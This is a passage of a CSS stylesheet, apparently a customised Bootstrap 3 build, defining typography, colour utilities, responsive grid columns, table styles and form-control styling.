.carousel-inner > .item > a > img {display: block;max-width: 100%;height: auto;}
.img-rounded {border-radius: 6px;}
.radius_5{border-radius:5px !important;}

.img-thumbnail {
	display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;
	-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;
}
.img-circle {border-radius: 50%;}
hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee;}
.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}
.sr-only-focusable:active,
.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto;}
[role="button"] {cursor: pointer;}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit;}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {font-weight: normal;line-height: 1;color: #777;}
h1,
.h1,
h2,
.h2,
h3,
.h3 {margin-top: 20px;margin-bottom: 10px;}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {font-size: 65%;}
h4,
.h4,
h5,
.h5,
h6,
.h6 {margin-top: 10px;margin-bottom: 10px;}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {font-size: 75%;}
h1,
.h1 {font-size: 36px;}
h2,
.h2 {font-size: 30px;}
h3,
.h3 {font-size: 24px;}
h4,
.h4 {font-size: 18px;}
h5,
.h5 {font-size: 14px;}
h6,
.h6 {font-size: 12px;}
p {margin: 0 0 10px;}
.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4;}
@media (min-width: 768px) {.lead {font-size: 21px;}}
small,
.small {font-size: 85%;}
mark,
.mark {padding: .2em;background-color: #fcf8e3;}
.text-left {text-align: left !important;}
.text-right {text-align: right !important;}
.text-center {text-align: center !important;}
.text-justify {text-align: justify;}
.text-nowrap {white-space: nowrap;}
.text-lowercase {text-transform: lowercase;}
.text-uppercase {text-transform: uppercase;}
.text-capitalize {text-transform: capitalize;}
.text-muted {color: #777;}
.text-primary {color: #337ab7;}
a.text-primary:hover,
a.text-primary:focus {color: #286090;}
.text-success {color: #3c763d;}
a.text-success:hover,
a.text-success:focus {color: #2b542c;}
.text-info {color: #31708f;}
a.text-info:hover,
a.text-info:focus {color: #245269;}
.text-warning {color: #8a6d3b;}
a.text-warning:hover,
a.text-warning:focus {color: #66512c;}
.text-danger {color: #a94442;}
a.text-danger:hover,
a.text-danger:focus {color: #843534;}
.bg-primary {color: #fff;background-color: #337ab7;}
a.bg-primary:hover,
a.bg-primary:focus {background-color: #286090;}
.bg-success {background-color: #dff0d8;}
a.bg-success:hover,
a.bg-success:focus {background-color: #c1e2b3;}
.bg-info {background-color: #d9edf7;}
a.bg-info:hover,
a.bg-info:focus {background-color: #afd9ee;}
.bg-warning {background-color: #fcf8e3;}
a.bg-warning:hover,
a.bg-warning:focus {background-color: #f7ecb5;}
.bg-danger {background-color: #f2dede;}
a.bg-danger:hover,
a.bg-danger:focus {background-color: #e4b9b9;}
.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee;}
ul,
ol {margin-top: 0;margin-bottom: 10px;}
ul ul,
ol ul,
ul ol,
ol ol {margin-bottom: 0;}
.list-unstyled {padding-left: 0;list-style: none;}
.list-inline {padding-left: 0;margin-left: -5px;list-style: none;}
.list-inline > li {display: inline-block;padding-right: 5px;padding-left: 5px;}
dl {margin-top: 0;margin-bottom: 20px;}
dt,
dd {line-height: 1.42857143;}
dt {font-weight: bold;}
dd {margin-left: 0;}
@media (min-width: 768px) {.dl-horizontal dt {float: left;width: 160px;overflow: hidden;clear: left;text-align: right;text-overflow: ellipsis;white-space: nowrap;}
			   .dl-horizontal dd {margin-left: 180px;}}
abbr[title],
abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777;}
.initialism {font-size: 90%;text-transform: uppercase;}
blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee;}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {margin-bottom: 0;}
blockquote footer,
blockquote small,
blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777;}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {content: '\2014 \00A0';}
.blockquote-reverse,
blockquote.pull-right {padding-right: 15px;padding-left: 0;text-align: right;border-right: 5px solid #eee;border-left: 0;}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {content: '';}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {content: '\00A0 \2014';}
address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143;}
code,
kbd,
pre,
samp {font-family: Menlo, Monaco, Consolas, "Courier New", monospace;}
code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;border-radius: 4px;}
kbd {padding: 2px 4px;font-size: 90%;color: #fff;background-color: #333;border-radius: 3px;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);}
kbd kbd {padding: 0;font-size: 100%;font-weight: bold;-webkit-box-shadow: none;box-shadow: none;}
pre {
	display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.42857143;color: #333;word-break: break-all;word-wrap: break-word;
	background-color: #f5f5f5;border: 1px solid #ccc;border-radius: 4px;
}
pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0;}
.pre-scrollable {max-height: 340px;overflow-y: scroll;}
.container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
@media (min-width: 768px) {.container {width: 750px;}}
@media (min-width: 992px) {.container {width: 970px;}}
@media (min-width: 1200px) {.container {width: 1170px;}}
.container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}
.row {margin-right: -15px;margin-left: -15px;}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-sm-25, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4,
.col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7,
.col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10,
.col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-right: 10px;padding-left: 10px;}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {float: left;}
.col-xs-12 {width: 100%;}
.col-xs-11 {width: 91.66666667%;}
.col-xs-10 {width: 83.33333333%;}
.col-xs-9 {width: 75%;}
.col-xs-8 {width: 66.66666667%;}
.col-xs-7 {width: 58.33333333%;}
.col-xs-6 {width: 50%;}
.col-xs-5 {width: 41.66666667%;}
.col-xs-4 {width: 33.33333333%;}
.col-xs-3 {width: 25%;}
.col-xs-2 {width: 16.66666667%;}
.col-xs-1 {width: 8.33333333%;}
.col-xs-pull-12 {right: 100%;}
.col-xs-pull-11 {right: 91.66666667%;}
.col-xs-pull-10 {right: 83.33333333%;}
.col-xs-pull-9 {right: 75%;}
.col-xs-pull-8 {right: 66.66666667%;}
.col-xs-pull-7 {right: 58.33333333%;}
.col-xs-pull-6 {right: 50%;}
.col-xs-pull-5 {right: 41.66666667%;}
.col-xs-pull-4 {right: 33.33333333%;}
.col-xs-pull-3 {right: 25%;}
.col-xs-pull-2 {right: 16.66666667%;}
.col-xs-pull-1 {right: 8.33333333%;}
.col-xs-pull-0 {right: auto;}
.col-xs-push-12 {left: 100%;}
.col-xs-push-11 {left: 91.66666667%;}
.col-xs-push-10 {left: 83.33333333%;}
.col-xs-push-9 {left: 75%;}
.col-xs-push-8 {left: 66.66666667%;}
.col-xs-push-7 {left: 58.33333333%;}
.col-xs-push-6 {left: 50%;}
.col-xs-push-5 {left: 41.66666667%;}
.col-xs-push-4 {left: 33.33333333%;}
.col-xs-push-3 {left: 25%;}
.col-xs-push-2 {left: 16.66666667%;}
.col-xs-push-1 {left: 8.33333333%;}
.col-xs-push-0 {left: auto;}
.col-xs-offset-12 {margin-left: 100%;}
.col-xs-offset-11 {margin-left: 91.66666667%;}
.col-xs-offset-10 {margin-left: 83.33333333%;}
.col-xs-offset-9 {margin-left: 75%;}
.col-xs-offset-8 {margin-left: 66.66666667%;}
.col-xs-offset-7 {margin-left: 58.33333333%;}
.col-xs-offset-6 {margin-left: 50%;}
.col-xs-offset-5 {margin-left: 41.66666667%;}
.col-xs-offset-4 {margin-left: 33.33333333%;}
.col-xs-offset-3 {margin-left: 25%;}
.col-xs-offset-2 {margin-left: 16.66666667%;}
.col-xs-offset-1 {margin-left: 8.33333333%;}
.col-xs-offset-0 {margin-left: 0;}
@media (min-width: 768px) {.col-sm-1, .col-sm-2,.col-sm-25, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;}
			   .col-sm-12 {width: 100%;}
			   .col-sm-11 {width: 91.66666667%;}
			   .col-sm-10 {width: 83.33333333%;}
			   .col-sm-9 {width: 75%;}
			   .col-sm-8 {width: 66.66666667%;}
			   .col-sm-7 {width: 58.33333333%;}
			   .col-sm-6 {width: 50%;}
			   .col-sm-5 {width: 41.66666667%;}
			   .col-sm-4 {width: 33.33333333%;}
			   .col-sm-3 {width: 25%;}
			   .col-sm-25 {width: 19.66666667%;}
			   .col-sm-2 {width: 16.66666667%;}
			   .col-sm-1 {width: 8.33333333%;}
			   .col-sm-pull-12 {right: 100%;}
			   .col-sm-pull-11 {right: 91.66666667%;}
			   .col-sm-pull-10 {right: 83.33333333%;}
			   .col-sm-pull-9 {right: 75%;}
			   .col-sm-pull-8 {right: 66.66666667%;}
			   .col-sm-pull-7 {right: 58.33333333%;}
			   .col-sm-pull-6 {right: 50%;}
			   .col-sm-pull-5 {right: 41.66666667%;}
			   .col-sm-pull-4 {right: 33.33333333%;}
			   .col-sm-pull-3 {right: 25%;}
			   .col-sm-pull-2 {right: 16.66666667%;}
			   .col-sm-pull-1 {right: 8.33333333%;}
			   .col-sm-pull-0 {right: auto;}
			   .col-sm-push-12 {left: 100%;}
			   .col-sm-push-11 {left: 91.66666667%;}
			   .col-sm-push-10 {left: 83.33333333%;}
			   .col-sm-push-9 {left: 75%;}
			   .col-sm-push-8 {left: 66.66666667%;}
			   .col-sm-push-7 {left: 58.33333333%;}
			   .col-sm-push-6 {left: 50%;}
			   .col-sm-push-5 {left: 41.66666667%;}
			   .col-sm-push-4 {left: 33.33333333%;}
			   .col-sm-push-3 {left: 25%;}
			   .col-sm-push-2 {left: 16.66666667%;}
			   .col-sm-push-1 {left: 8.33333333%;}
			   .col-sm-push-0 {left: auto;}
			   .col-sm-offset-12 {margin-left: 100%;}
			   .col-sm-offset-11 {margin-left: 91.66666667%;}
			   .col-sm-offset-10 {margin-left: 83.33333333%;}
			   .col-sm-offset-9 {margin-left: 75%;}
			   .col-sm-offset-8 {margin-left: 66.66666667%;}
			   .col-sm-offset-7 {margin-left: 58.33333333%;}
			   .col-sm-offset-6 {margin-left: 50%;}
			   .col-sm-offset-5 {margin-left: 41.66666667%;}
			   .col-sm-offset-4 {margin-left: 33.33333333%;}
			   .col-sm-offset-3 {margin-left: 25%;}
			   .col-sm-offset-2 {margin-left: 16.66666667%;}
			   .col-sm-offset-1 {margin-left: 8.33333333%;}
			   .col-sm-offset-0 {margin-left: 0;}}
@media (min-width: 992px) {.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}
			   .col-md-12 {width: 100%;}
			   .col-md-11 {width: 91.66666667%;}
			   .col-md-10 {width: 83.33333333%;}
			   .col-md-9 {width: 75%;}
			   .col-md-8 {width: 66.66666667%;}
			   .col-md-7 {width: 58.33333333%;}
			   .col-md-6 {width: 50%;}
			   .col-md-5 {width: 41.66666667%;}
			   .col-md-4 {width: 33.33333333%;}
			   .col-md-3 {width: 25%;}
			   .col-md-2 {width: 16.66666667%;}
			   .col-md-1 {width: 8.33333333%;}
			   .col-md-pull-12 {right: 100%;}
			   .col-md-pull-11 {right: 91.66666667%;}
			   .col-md-pull-10 {right: 83.33333333%;}
			   .col-md-pull-9 {right: 75%;}
			   .col-md-pull-8 {right: 66.66666667%;}
			   .col-md-pull-7 {right: 58.33333333%;}
			   .col-md-pull-6 {right: 50%;}
			   .col-md-pull-5 {right: 41.66666667%;}
			   .col-md-pull-4 {right: 33.33333333%;}
			   .col-md-pull-3 {right: 25%;}
			   .col-md-pull-2 {right: 16.66666667%;}
			   .col-md-pull-1 {right: 8.33333333%;}
			   .col-md-pull-0 {right: auto;}
			   .col-md-push-12 {left: 100%;}
			   .col-md-push-11 {left: 91.66666667%;}
			   .col-md-push-10 {left: 83.33333333%;}
			   .col-md-push-9 {left: 75%;}
			   .col-md-push-8 {left: 66.66666667%;}
			   .col-md-push-7 {left: 58.33333333%;}
			   .col-md-push-6 {left: 50%;}
			   .col-md-push-5 {left: 41.66666667%;}
			   .col-md-push-4 {left: 33.33333333%;}
			   .col-md-push-3 {left: 25%;}
			   .col-md-push-2 {left: 16.66666667%;}
			   .col-md-push-1 {left: 8.33333333%;}
			   .col-md-push-0 {left: auto;}
			   .col-md-offset-12 {margin-left: 100%;}
			   .col-md-offset-11 {margin-left: 91.66666667%;}
			   .col-md-offset-10 {margin-left: 83.33333333%;}
			   .col-md-offset-9 {margin-left: 75%;}
			   .col-md-offset-8 {margin-left: 66.66666667%;}
			   .col-md-offset-7 {margin-left: 58.33333333%;}
			   .col-md-offset-6 {margin-left: 50%;}
			   .col-md-offset-5 {margin-left: 41.66666667%;}
			   .col-md-offset-4 {margin-left: 33.33333333%;}
			   .col-md-offset-3 {margin-left: 25%;}
			   .col-md-offset-2 {margin-left: 16.66666667%;}
			   .col-md-offset-1 {margin-left: 8.33333333%;}
			   .col-md-offset-0 {margin-left: 0;}}
@media (min-width: 1200px) {.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;}
			    .col-lg-12 {width: 100%;}
			    .col-lg-11 {width: 91.66666667%;}
			    .col-lg-10 {width: 83.33333333%;}
			    .col-lg-9 {width: 75%;}
			    .col-lg-8 {width: 66.66666667%;}
			    .col-lg-7 {width: 58.33333333%;}
			    .col-lg-6 {width: 50%;}
			    .col-lg-5 {width: 41.66666667%;}
			    .col-lg-4 {width: 33.33333333%;}
			    .col-lg-3 {width: 25%;}
			    .col-lg-2 {width: 16.66666667%;}
			    .col-lg-1 {width: 8.33333333%;}
			    .col-lg-pull-12 {right: 100%;}
			    .col-lg-pull-11 {right: 91.66666667%;}
			    .col-lg-pull-10 {right: 83.33333333%;}
			    .col-lg-pull-9 {right: 75%;}
			    .col-lg-pull-8 {right: 66.66666667%;}
			    .col-lg-pull-7 {right: 58.33333333%;}
			    .col-lg-pull-6 {right: 50%;}
			    .col-lg-pull-5 {right: 41.66666667%;}
			    .col-lg-pull-4 {right: 33.33333333%;}
			    .col-lg-pull-3 {right: 25%;}
			    .col-lg-pull-2 {right: 16.66666667%;}
			    .col-lg-pull-1 {right: 8.33333333%;}
			    .col-lg-pull-0 {right: auto;}
			    .col-lg-push-12 {left: 100%;}
			    .col-lg-push-11 {left: 91.66666667%;}
			    .col-lg-push-10 {left: 83.33333333%;}
			    .col-lg-push-9 {left: 75%;}
			    .col-lg-push-8 {left: 66.66666667%;}
			    .col-lg-push-7 {left: 58.33333333%;}
			    .col-lg-push-6 {left: 50%;}
			    .col-lg-push-5 {left: 41.66666667%;}
			    .col-lg-push-4 {left: 33.33333333%;}
			    .col-lg-push-3 {left: 25%;}
			    .col-lg-push-2 {left: 16.66666667%;}
			    .col-lg-push-1 {left: 8.33333333%;}
			    .col-lg-push-0 {left: auto;}
			    .col-lg-offset-12 {margin-left: 100%;}
			    .col-lg-offset-11 {margin-left: 91.66666667%;}
			    .col-lg-offset-10 {margin-left: 83.33333333%;}
			    .col-lg-offset-9 {margin-left: 75%;}
			    .col-lg-offset-8 {margin-left: 66.66666667%;}
			    .col-lg-offset-7 {margin-left: 58.33333333%;}
			    .col-lg-offset-6 {margin-left: 50%;}
			    .col-lg-offset-5 {margin-left: 41.66666667%;}
			    .col-lg-offset-4 {margin-left: 33.33333333%;}
			    .col-lg-offset-3 {margin-left: 25%;}
			    .col-lg-offset-2 {margin-left: 16.66666667%;}
			    .col-lg-offset-1 {margin-left: 8.33333333%;}
			    .col-lg-offset-0 {margin-left: 0;}}
table {background-color: transparent;}
caption {padding-top: 8px;padding-bottom: 8px;color: #777;text-align: left;}
th {text-align: left;}
.table {width: 100%;max-width: 100%;margin-bottom: 20px;}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: middle;border-top: 1px solid #ddd;}
/*.table > tfoot > tr > td {padding: 8px;line-height: 1.42857143;vertical-align: top;border-top: 1px solid #ddd;}*/
.table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #ddd;}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {border-top: 0;}
.table > tbody + tbody {border-top: 2px solid #ddd;}
.table .table {background-color: #fff;}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {padding: 5px;}
.table-bordered {border: 1px solid #ddd;}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {border: 1px solid #ddd;}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {border-bottom-width: 2px;}
.table-striped > tbody > tr:nth-of-type(odd) {background-color: #f9f9f9;}
.table-hover > tbody > tr:hover {background-color: #f5f5f5;}
table col[class*="col-"] {position: static;display: table-column;float: none;}
table td[class*="col-"],
table th[class*="col-"] {position: static;display: table-cell;float: none;}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {background-color: #f5f5f5;}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {background-color: #e8e8e8;}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {background-color: #dff0d8;}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {background-color: #d0e9c6;}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {background-color: #d9edf7;}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {background-color: #c4e3f3;}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {background-color: #fcf8e3;}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {background-color: #faf2cc;}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {background-color: #f2dede;}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {background-color: #ebcccc;}
.table-responsive {min-height: .01%;overflow-x: auto;}
@media screen and (max-width: 767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #ddd;}
				      .table-responsive > .table {margin-bottom: 0;}
				      .table-responsive > .table > thead > tr > th,
				      .table-responsive > .table > tbody > tr > th,
				      .table-responsive > .table > tfoot > tr > th,
				      .table-responsive > .table > thead > tr > td,
				      .table-responsive > .table > tbody > tr > td,
				      .table-responsive > .table > tfoot > tr > td {white-space: nowrap;}
				      .table-responsive > .table-bordered {border: 0;}
				      .table-responsive > .table-bordered > thead > tr > th:first-child,
				      .table-responsive > .table-bordered > tbody > tr > th:first-child,
				      .table-responsive > .table-bordered > tfoot > tr > th:first-child,
				      .table-responsive > .table-bordered > thead > tr > td:first-child,
				      .table-responsive > .table-bordered > tbody > tr > td:first-child,
				      .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}
				      .table-responsive > .table-bordered > thead > tr > th:last-child,
				      .table-responsive > .table-bordered > tbody > tr > th:last-child,
				      .table-responsive > .table-bordered > tfoot > tr > th:last-child,
				      .table-responsive > .table-bordered > thead > tr > td:last-child,
				      .table-responsive > .table-bordered > tbody > tr > td:last-child,
				      .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}
				      .table-responsive > .table-bordered > tbody > tr:last-child > th,
				      .table-responsive > .table-bordered > tfoot > tr:last-child > th,
				      .table-responsive > .table-bordered > tbody > tr:last-child > td,
				      .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}}
fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}
legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5;}
label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold;}
input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
input[type="radio"],
input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}
input[type="file"] {display: block;}
input[type="range"] {display: block;width: 100%;}
select[multiple],
select[size] {height: auto;}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}
output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555;}
.form-control {
	display: block;width: 100%;height: 34px;padding: 6px 10px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;
	border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
	border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {color: #999;opacity: 1;}
.form-control:-ms-input-placeholder {color: #999;}
.form-control::-webkit-input-placeholder {color: #999;}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {background-color: #eee;opacity: 1;}
.form-control[disabled],
fieldset[disabled] .form-control {cursor: not-allowed;}
textarea.form-control {height: auto;}
input[type="search"] {-webkit-appearance: none;}
@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,
						       input[type="time"].form-control,
						       input[type="datetime-local"].form-control,
						       input[type="month"].form-control {line-height: 34px;}
						       input[type="date"].input-sm,
						       input[type="time"].input-sm,
						       input[type="datetime-local"].input-sm,
						       input[type="month"].input-sm,
						       .input-group-sm input[type="date"],
						       .input-group-sm input[type="time"],
						       .input-group-sm input[type="datetime-local"],
						       .input-group-sm input[type="month"] {line-height: 30px;}
						       input[type="date"].input-lg,
						       input[type="time"].input-lg,
						       input[type="datetime-local"].input-lg,
						       input[type="month"].input-lg,
						       .input-group-lg input[type="date"],
						       .input-group-lg input[type="time"],
						       .input-group-lg input[type="datetime-local"],
						       .input-group-lg input[type="month"] {line-height: 46px;}}
.form-group {margin-bottom: 15px;}
.radio,
.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px;}
.radio label,
.checkbox label {min-height: 20px;padding-left: 20px;margin-bottom: 0;font-weight: normal;cursor: pointer;}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {position: absolute;margin-top: 4px \9;margin-left: -20px;}
.radio + .radio,
.checkbox + .checkbox {margin-top: -5px;}
.radio-inline,
.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;font-weight: normal;vertical-align: middle;cursor: pointer;}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {margin-top: 0;margin-left: 10px;}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {cursor: not-allowed;}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {cursor: not-allowed;}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {cursor: not-allowed;}
.form-control-static {min-height: 34px;padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;}
.form-control-static.input-lg,
.form-control-static.input-sm {padding-right: 0;padding-left: 0;}
.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-sm {height: 30px;line-height: 30px;}
textarea.input-sm,
select[multiple].input-sm {height: auto;}
.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.form-group-sm select.form-control {height: 30px;line-height: 30px;}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {height: auto;}
.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5;}
.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-lg {height: 46px;line-height: 46px;}
textarea.input-lg,
select[multiple].input-lg {height: auto;}
.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
.form-group-lg select.form-control {height: 46px;line-height: 46px;}
.form-group-lg textarea.form-control,
